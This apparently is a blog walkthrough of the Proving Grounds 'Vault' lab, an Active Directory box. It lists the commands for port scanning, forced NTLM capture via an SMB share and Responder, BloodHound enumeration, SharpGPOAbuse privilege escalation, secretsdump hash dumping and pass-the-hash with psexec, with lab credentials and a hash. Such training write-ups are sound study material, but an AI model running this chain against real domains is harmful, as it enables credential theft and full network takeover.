Proving Grounds Vault Writeup
Proving Grounds Vault
Recon:

1 | nmap 192.168.183.172 -p- --min-rate 2000 -Pn -sT |
1 | nmap 192.168.183.172 -p53,88,135,139,389,445,464,593,636,3268,3269,3389,9389 -sC -sV -Pn |

查看SMB共享:
1 | smbmap -H 192.168.183.172 -u guest |

使用hashgrab生成NTLM强制认证文件:
1 | python hashgrab.py 192.168.45.222 test |

访问SMB放入文件:
Responder可以捕获到响应:

破解password:
枚举Bloodhound:
1 | bloodhound-python -c all -u anirudh -p SecureHM -d vault.offsec -ns 192.168.183.172 --zip |
上传Bloodhound:

用户 ANIRUDH@VAULT.OFFSEC 有权修改 GPO DEFAULT DOMAIN POLICY@VAULT.OFFSEC 上的 DACL(自由访问控制列表).此功能允许攻击者执行各种攻击,他们可以通过计划任务执行命令、禁用或修改系统服务、提升权限等等,目标是开放着5985的,但是Nmap并未扫描出来,通过5985登录到目标机器中:
1 | evil-winrm -i 192.168.183.172 -u anirudh -p SecureHM |
上传:
1 | https://github.com/byronkg/SharpGPOAbuse/releases/tag/1.0 |


将用户添加到本地管理员中:
1 | .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "DEFAULT DOMAIN POLICY" |

dump administrator hash:
1 | secretsdump.py "vault.offsec/anirudh:SecureHM@192.168.183.172" |

1 | psexec.py "vault.offsec/administrator@192.168.183.172" -hashes :54ff9c380cf1a80c23467ff51919146e |
All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments